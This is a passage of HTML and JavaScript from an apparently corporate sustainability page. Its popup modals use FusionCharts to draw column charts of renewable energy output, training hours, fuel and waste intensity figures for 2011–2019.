              "alpha": "90",
              "fillColor": "#6baa01"
            }, {
              "id": "CalloutTriangle",
              //Polygon item 
              "type": "polygon",
              //With 3 sides, so it is a triangle
              "sides": "3",
              "startangle": "270",
              "alpha": "90",
              "fillColor": "#6baa01",
              "radius": "9",
            }, {
              "id": "CalloutLabel",
              //Text annotation item type to add label for callout
              "type": "Text",
              "fontSize": "10",
              "bold": "1",
              "fillcolor": "#ffffff"
            }

          ]
        }]
      }
    },
    events: {
      "renderComplete": function(evtObj, argObj) {
        var index = 0,
          chrtDataArr = evtObj.sender.options.dataSource.data,
          maxValue = 0,
          index = 0;
        for (var i = 0; i < chrtDataArr.length; i++) {
          if (parseInt(chrtDataArr[i].value) > maxValue) {
            maxValue = parseInt(chrtDataArr[i].value);
            index = i;
          }
        }
        //Setting x and y position based on annotation macros. 
        //Here we're dynamically positioning it w.r.t the column
        //with highest data value
        annotations = evtObj && evtObj.sender.annotations;
        annotations && annotations.update("CalloutBase", {
          "x": ["$dataset.0.set", index, "x-0"].join("."),
          "y": ["$dataset.0.set", index, "starty-60"].join("."),
          "tox": ["$dataset.0.set", index, "x+55"].join("."),
          "toy": ["$dataset.0.set", index, "starty-50"].join(".")
        });
        annotations && annotations.update("CalloutTriangle", {
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-8"].join(".")
        });
        annotations && annotations.update("CalloutLabel", {
         // "text": "+12.6%<br/>since 2011",
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-55"].join(".")
        });
      }

    }
  }).render();
});
</script>
		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-2621" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:2621,&quot;slug&quot;:&quot;renewable-energy-graph-02&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.sdg13-1&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2621" class="pum-container popmake theme-1441 pum-responsive pum-responsive-xlarge responsive size-xlarge">

				

				

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="full-size-sdg13-110">FusionCharts will render here</div>
<script type="text/javascript">
FusionCharts.ready(function() {
  var revenueChart = new FusionCharts({
    type: 'column3d',
    renderAt: 'full-size-sdg13-110',
    id: "myChart",
    width: '710',
    height: '450',
    dataFormat: 'json',
    dataSource: {
      "chart": {
        "caption": "Renewable Energy Generated (GWh)",
        "showBorder": "0",
		"numDivLines": "4",
		"adjustDiv": "0",
        "yAxisMaxValue": "25000",
		"forcedecimals": "1",
         "formatnumberscale": "0",
		"decimals": "2",
		"yaxisvaluedecimals": "0",
        "showValues": "1",
        "baseFontSize": "11",
		"placeValuesInside": "1",
		"valueFontColor": "#ffffff",
        "showTooltip": "1",
        "animation": "1",
        "theme": "fusion",
        "usePlotGradientColor": "1",
        "plotGradientColor": "#7DB862",
		"captionPadding": "60"
      },
      "data": [{
        "label": "2011",
        "value": "1248.00",
		"color": "#188BB3"
      }, {
        "label": "2012",
        "value": "3104.00",
		"color": "#188BB3"
      },{
        "label": "2013",
        "value": "5765.00",
		"color": "#188BB3"
      },{
        "label": "2014",
        "value": "8957.00",
		"color": "#188BB3"
      },{
        "label": "2015",
        "value": "10170.00",
		"color": "#188BB3"
      },{
        "label": "2016",
        "value": "16046.00",
		"color": "#188BB3"
      },{
        "label": "2017",
        "value": "19241.00",
		"color": "#188BB3"
      },{
        "label": "2018",
        "value": "20888.00",
		"color": "#188BB3"
      },{
        "label": "2019",
        "value": "21503.30",
		"color": "#188BB3"
      }],
      //All annotations are grouped under this element
      "annotations": {
        "showbelow": "0",
        //Annotations on a chart can be divided across multiple groups for easy management, and manipulation through API
        "groups": [{
          //Each group needs a unique ID
          "id": "Callout",
          "visible": "0",
          //Under each group, you can define multiple items. Each item is a polygon, text or image - with its own set of parameters.
          "items": [{
              //Each item needs a unique ID
              "id": "CalloutBase",
              //This item is of type rectangle
              "type": "arc",
              "radius": "50",
              "alpha": "90",
              "fillColor": "#6baa01"
            }, {
              "id": "CalloutTriangle",
              //Polygon item 
              "type": "polygon",
              //With 3 sides, so it is a triangle
              "sides": "3",
              "startangle": "270",
              "alpha": "90",
              "fillColor": "#6baa01",
              "radius": "9",
            }, {
              "id": "CalloutLabel",
              //Text annotation item type to add label for callout
              "type": "Text",
              "fontSize": "12",
              "bold": "1",
              "fillcolor": "#ffffff"
            }

          ]
        }]
      }
    },
    events: {
      "renderComplete": function(evtObj, argObj) {
        var index = 0,
          chrtDataArr = evtObj.sender.options.dataSource.data,
          maxValue = 0,
          index = 0;
        for (var i = 0; i < chrtDataArr.length; i++) {
          if (parseInt(chrtDataArr[i].value) > maxValue) {
            maxValue = parseInt(chrtDataArr[i].value);
            index = i;
          }
        }
        //Setting x and y position based on annotation macros. 
        //Here we're dynamically positioning it w.r.t the column
        //with highest data value
        annotations = evtObj && evtObj.sender.annotations;
        annotations && annotations.update("CalloutBase", {
          "x": ["$dataset.0.set", index, "x-0"].join("."),
          "y": ["$dataset.0.set", index, "starty-60"].join("."),
          "tox": ["$dataset.0.set", index, "x+55"].join("."),
          "toy": ["$dataset.0.set", index, "starty-50"].join(".")
        });
        annotations && annotations.update("CalloutTriangle", {
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-8"].join(".")
        });
        annotations && annotations.update("CalloutLabel", {
         // "text": "+12.6%<br/>since 2011",
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-55"].join(".")
        });
      }

    }
  }).render();
});
</script>
		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-2919" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:2919,&quot;slug&quot;:&quot;total-training-hours-provided-hr&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.sdg8-6&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2919" class="pum-container popmake theme-1441 pum-responsive pum-responsive-xlarge responsive size-xlarge">

				

				

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="full-size-sdg8-6">Total Training Hours Provided (Hr)</div>
<script type="text/javascript">
FusionCharts.ready(function() {
  var revenueChart = new FusionCharts({
    type: 'column3d',
    renderAt: 'full-size-sdg8-6',
    id: "myChart",
    width: '710',
    height: '450',
    dataFormat: 'json',
    dataSource: {
      "chart": {
        "caption": "Total Training Hours Provided (Hr)",
        "showBorder": "0",
		"numDivLines": "6",
		"adjustDiv": "0",
        "yAxisMaxValue": "200000",
		"forcedecimals": "1",
		"decimals": "2",
         "formatnumberscale": "0",
		"yaxisvaluedecimals": "0",
        "showValues": "1",
       // "baseFontSize": "10",
		"placeValuesInside": "1",
		"valueFontColor": "#ffffff",
        "showTooltip": "1",
        "animation": "1",
        "theme": "fusion",
        "usePlotGradientColor": "1",
        "plotGradientColor": "#7DB862",
		"captionPadding": "60"
      },
      "data": [{
        "label": "2011",
        "value": "50275.00",
		"color": "#188BB3"
      }, {
        "label": "2012",
        "value": "122100.00",
		"color": "#188BB3"
      },{
        "label": "2013",
        "value": "122110.00",
		"color": "#188BB3"
      },{
        "label": "2014",
        "value": "155829.00",
		"color": "#188BB3"
      },{
        "label": "2015",
        "value": "180853.00",
		"color": "#188BB3"
      },{
        "label": "2016",
        "value": "149582.00",
		"color": "#188BB3"
      },{
        "label": "2017",
        "value": "101437.50",
		"color": "#188BB3"
      },{
        "label": "2018",
        "value": "113385.50",
		"color": "#188BB3"
      },{
        "label": "2019",
        "value": "90065.00",
		"color": "#188BB3"
      }],
      //All annotations are grouped under this element
      "annotations": {
        "showbelow": "0",
        //Annotations on a chart can be divided across multiple groups for easy management, and manipulation through API
        "groups": [{
          //Each group needs a unique ID
          "id": "Callout",
          "visible": "0",
          //Under each group, you can define multiple items. Each item is a polygon, text or image - with its own set of parameters.
          "items": [{
              //Each item needs a unique ID
              "id": "CalloutBase",
              //This item is of type rectangle
              "type": "arc",
              "radius": "50",
              "alpha": "90",
              "fillColor": "#6baa01"
            }, {
              "id": "CalloutTriangle",
              //Polygon item 
              "type": "polygon",
              //With 3 sides, so it is a triangle
              "sides": "3",
              "startangle": "270",
              "alpha": "90",
              "fillColor": "#6baa01",
              "radius": "9",
            }, {
              "id": "CalloutLabel",
              //Text annotation item type to add label for callout
              "type": "Text",
              "fontSize": "10",
              "bold": "1",
              "fillcolor": "#ffffff"
            }

          ]
        }]
      }
    },
    events: {
      "renderComplete": function(evtObj, argObj) {
        var index = 0,
          chrtDataArr = evtObj.sender.options.dataSource.data,
          maxValue = 0,
          index = 0;
        for (var i = 0; i < chrtDataArr.length; i++) {
          if (parseInt(chrtDataArr[i].value) > maxValue) {
            maxValue = parseInt(chrtDataArr[i].value);
            index = i;
          }
        }
      }

    }
  }).render();
});
</script>
		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-2900" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:2900,&quot;slug&quot;:&quot;total-fuel-consumption-intensity-mj-mwh&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.sdg13-6&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2900" class="pum-container popmake theme-1441 pum-responsive pum-responsive-xlarge responsive size-xlarge">

				

				

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="full-size-sdg13-6">Total Fuel Consumption Intensity (MJ/MWh)</div>
<script type="text/javascript">
FusionCharts.ready(function() {
  var revenueChart = new FusionCharts({
    type: 'column3d',
    renderAt: 'full-size-sdg13-6',
    id: "myChart",
    width: '710',
    height: '450',
    dataFormat: 'json',
    dataSource: {
      "chart": {
        "caption": "Total Fuel Consumption Intensity (MJ/MWh)",
        "showBorder": "0",
		"numDivLines": "6",
		"adjustDiv": "0",
        "yAxisMaxValue": "10000",
		"forcedecimals": "1",
		"decimals": "2",
         "formatnumberscale": "0",
		"yaxisvaluedecimals": "0",
        "showValues": "1",
       // "baseFontSize": "10",
		"placeValuesInside": "1",
		"valueFontColor": "#ffffff",
        "showTooltip": "1",
        "animation": "1",
        "theme": "fusion",
        "usePlotGradientColor": "1",
        "plotGradientColor": "#7DB862",
		"captionPadding": "60"
      },
      "data": [{
        "label": "2011",
        "value": "9465.07 ",
		"color": "#188BB3"
      }, {
        "label": "2012",
        "value": "7374.20",
		"color": "#188BB3"
      },{
        "label": "2013",
        "value": "6037.53",
		"color": "#188BB3"
      },{
        "label": "2014",
        "value": "4696.38",
		"color": "#188BB3"
      },{
        "label": "2015",
        "value": "4218.02",
		"color": "#188BB3"
      },{
        "label": "2016",
        "value": "3326.86",
		"color": "#188BB3"
      },{
        "label": "2017",
        "value": "2972.98",
		"color": "#188BB3"
      },{
        "label": "2018",
        "value": "2752.45",
		"color": "#188BB3"
      },{
        "label": "2019",
        "value": "3092.88",
		"color": "#188BB3"
      }],
      //All annotations are grouped under this element
      "annotations": {
        "showbelow": "0",
        //Annotations on a chart can be divided across multiple groups for easy management, and manipulation through API
        "groups": [{
          //Each group needs a unique ID
          "id": "Callout",
          "visible": "0",
          //Under each group, you can define multiple items. Each item is a polygon, text or image - with its own set of parameters.
          "items": [{
              //Each item needs a unique ID
              "id": "CalloutBase",
              //This item is of type rectangle
              "type": "arc",
              "radius": "50",
              "alpha": "90",
              "fillColor": "#6baa01"
            }, {
              "id": "CalloutTriangle",
              //Polygon item 
              "type": "polygon",
              //With 3 sides, so it is a triangle
              "sides": "3",
              "startangle": "270",
              "alpha": "90",
              "fillColor": "#6baa01",
              "radius": "9",
            }, {
              "id": "CalloutLabel",
              //Text annotation item type to add label for callout
              "type": "Text",
              "fontSize": "12",
              "bold": "1",
              "fillcolor": "#ffffff"
            }

          ]
        }]
      }
    },
    events: {
      "renderComplete": function(evtObj, argObj) {
        var index = 0,
          chrtDataArr = evtObj.sender.options.dataSource.data,
          maxValue = 0,
          index = 0;
        for (var i = 0; i < chrtDataArr.length; i++) {
          if (parseInt(chrtDataArr[i].value) > maxValue) {
            maxValue = parseInt(chrtDataArr[i].value);
            index = i;
          }
        }
        //Setting x and y position based on annotation macros. 
        //Here we're dynamically positioning it w.r.t the column
        //with highest data value
        annotations = evtObj && evtObj.sender.annotations;
        annotations && annotations.update("CalloutBase", {
          "x": ["$dataset.0.set", index, "x-0"].join("."),
          "y": ["$dataset.0.set", index, "starty-60"].join("."),
          "tox": ["$dataset.0.set", index, "x+55"].join("."),
          "toy": ["$dataset.0.set", index, "starty-50"].join(".")
        });
        annotations && annotations.update("CalloutTriangle", {
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-8"].join(".")
        });
        annotations && annotations.update("CalloutLabel", {
         // "text": "+12.6%<br/>since 2011",
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-55"].join(".")
        });
      }

    }
  }).render();
});
</script>
		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-2887" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:2887,&quot;slug&quot;:&quot;renewable-energy-to-non-renewable-energy-generated-ratio&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.sdg13-4&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2887" class="pum-container popmake theme-1441 pum-responsive pum-responsive-xlarge responsive size-xlarge">

				

				

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="full-size-sdg13-4">Renewable Energy to Non-renewable Energy Generated Ratio</div>
<script type="text/javascript">
FusionCharts.ready(function() {
  var revenueChart = new FusionCharts({
    type: 'column3d',
    renderAt: 'full-size-sdg13-4',
    id: "myChart",
    width: '710',
    height: '450',
    dataFormat: 'json',
    dataSource: {
      "chart": {
        "caption": "Renewable Energy to Non-renewable Energy Generated Ratio",
        "showBorder": "0",
		"numDivLines": "6",
		"adjustDiv": "0",
        "yAxisMaxValue": "6",
		"forcedecimals": "1",
		"decimals": "2",
         "formatnumberscale": "0",
		"yaxisvaluedecimals": "0",
        "showValues": "1",
       // "baseFontSize": "10",
		"placeValuesInside": "1",
		"valueFontColor": "#ffffff",
        "showTooltip": "1",
        "animation": "1",
        "theme": "fusion",
        "usePlotGradientColor": "1",
        "plotGradientColor": "#7DB862",
		"captionPadding": "60"
      },
      "data": [{
        "label": "2011",
        "value": "0.20",
		"color": "#188BB3"
      }, {
        "label": "2012",
        "value": "0.57",
		"color": "#188BB3"
      },{
        "label": "2013",
        "value": "1.02",
		"color": "#188BB3"
      },{
        "label": "2014",
        "value": "1.62",
		"color": "#188BB3"
      },{
        "label": "2015",
        "value": "2.06",
		"color": "#188BB3"
      },{
        "label": "2016",
        "value": "2.74",
		"color": "#188BB3"
      },{
        "label": "2017",
        "value": "3.35",
		"color": "#188BB3"
      },{
        "label": "2018",
        "value": "3.61",
		"color": "#188BB3"
      },{
        "label": "2019",
        "value": "3.05",
		"color": "#188BB3"
      }],
      //All annotations are grouped under this element
      "annotations": {
        "showbelow": "0",
        //Annotations on a chart can be divided across multiple groups for easy management, and manipulation through API
        "groups": [{
          //Each group needs a unique ID
          "id": "Callout",
          "visible": "0",
          //Under each group, you can define multiple items. Each item is a polygon, text or image - with its own set of parameters.
          "items": [{
              //Each item needs a unique ID
              "id": "CalloutBase",
              //This item is of type rectangle
              "type": "arc",
              "radius": "50",
              "alpha": "90",
              "fillColor": "#6baa01"
            }, {
              "id": "CalloutTriangle",
              //Polygon item 
              "type": "polygon",
              //With 3 sides, so it is a triangle
              "sides": "3",
              "startangle": "270",
              "alpha": "90",
              "fillColor": "#6baa01",
              "radius": "9",
            }, {
              "id": "CalloutLabel",
              //Text annotation item type to add label for callout
              "type": "Text",
              "fontSize": "12",
              "bold": "1",
              "fillcolor": "#ffffff"
            }

          ]
        }]
      }
    },
    events: {
      "renderComplete": function(evtObj, argObj) {
        var index = 0,
          chrtDataArr = evtObj.sender.options.dataSource.data,
          maxValue = 0,
          index = 0;
        for (var i = 0; i < chrtDataArr.length; i++) {
          if (parseInt(chrtDataArr[i].value) > maxValue) {
            maxValue = parseInt(chrtDataArr[i].value);
            index = i;
          }
        }
        //Setting x and y position based on annotation macros. 
        //Here we're dynamically positioning it w.r.t the column
        //with highest data value
        annotations = evtObj && evtObj.sender.annotations;
        annotations && annotations.update("CalloutBase", {
          "x": ["$dataset.0.set", index, "x-0"].join("."),
          "y": ["$dataset.0.set", index, "starty-60"].join("."),
          "tox": ["$dataset.0.set", index, "x+55"].join("."),
          "toy": ["$dataset.0.set", index, "starty-50"].join(".")
        });
        annotations && annotations.update("CalloutTriangle", {
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-8"].join(".")
        });
        annotations && annotations.update("CalloutLabel", {
         // "text": "+12.6%<br/>since 2011",
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-55"].join(".")
        });
      }

    }
  }).render();
});
</script>
		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-2895" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay click_open" data-popmake="{&quot;id&quot;:2895,&quot;slug&quot;:&quot;total-scheduled-waste-generation-intensity-mt-mwh&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.sdg13-5&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2895" class="pum-container popmake theme-1441 pum-responsive pum-responsive-xlarge responsive size-xlarge">

				

				

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="full-size-sdg13-5">Total Scheduled Waste Generation Intensity (MT/MWh)</div>
<script type="text/javascript">
FusionCharts.ready(function() {
  var revenueChart = new FusionCharts({
    type: 'column3d',
    renderAt: 'full-size-sdg13-5',
    id: "myChart",
    width: '710',
    height: '450',
    dataFormat: 'json',
    dataSource: {
      "chart": {
        "caption": "Total Scheduled Waste Generation Intensity (MT/MWh)",
        "showBorder": "0",
		"numDivLines": "6",
		"adjustDiv": "0",
        "yAxisMaxValue": "10",
		"forcedecimals": "1",
		"decimals": "2",
         "formatnumberscale": "0",
		"yaxisvaluedecimals": "0",
        "showValues": "1",
       // "baseFontSize": "10",
		"placeValuesInside": "1",
		"valueFontColor": "#ffffff",
        "showTooltip": "1",
        "animation": "1",
        "theme": "fusion",
        "usePlotGradientColor": "1",
        "plotGradientColor": "#7DB862",
		"captionPadding": "60"
      },
      "data": [{
        "label": "2016",
        "value": "6.82",
		"color": "#188BB3"
      },{
        "label": "2017",
        "value": "6.17",
		"color": "#188BB3"
      },{
        "label": "2018",
        "value": "4.91",
		"color": "#188BB3"
      },{
        "label": "2019",
        "value": "5.72",
		"color": "#188BB3"
      }],
      //All annotations are grouped under this element
      "annotations": {
        "showbelow": "0",
        //Annotations on a chart can be divided across multiple groups for easy management, and manipulation through API
        "groups": [{
          //Each group needs a unique ID
          "id": "Callout",
          "visible": "0",
          //Under each group, you can define multiple items. Each item is a polygon, text or image - with its own set of parameters.
          "items": [{
              //Each item needs a unique ID
              "id": "CalloutBase",
              //This item is of type rectangle
              "type": "arc",
              "radius": "50",
              "alpha": "90",
              "fillColor": "#6baa01"
            }, {
              "id": "CalloutTriangle",
              //Polygon item 
              "type": "polygon",
              //With 3 sides, so it is a triangle
              "sides": "3",
              "startangle": "270",
              "alpha": "90",
              "fillColor": "#6baa01",
              "radius": "9",
            }, {
              "id": "CalloutLabel",
              //Text annotation item type to add label for callout
              "type": "Text",
              "fontSize": "12",
              "bold": "1",
              "fillcolor": "#ffffff"
            }

          ]
        }]
      }
    },
    events: {
      "renderComplete": function(evtObj, argObj) {
        var index = 0,
          chrtDataArr = evtObj.sender.options.dataSource.data,
          maxValue = 0,
          index = 0;
        for (var i = 0; i < chrtDataArr.length; i++) {
